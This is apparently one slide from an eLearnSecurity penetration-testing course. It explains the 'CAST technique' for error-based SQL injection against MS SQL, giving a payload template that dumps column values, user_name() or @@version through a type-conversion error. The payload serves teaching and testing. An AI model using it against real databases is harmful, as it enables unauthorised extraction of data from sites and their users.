 5.4.2. The CAST Technique
MAP REF VIDEO
Casting
</>
9999999 or 1 in (SELECT TOP 1 CAST(<FIELDNAME> as varchar(4096))
from <TABLENAME> WHERE <FIELDNAME> NOT IN (<LIST>)); --
This is where we insert the column that we want to dump. (Either
a column of a user-defined database or a "special" database
column). <FIELDNAME> can also be a SQL function like
user_name() or a variable like @@version.
eLearnSecurity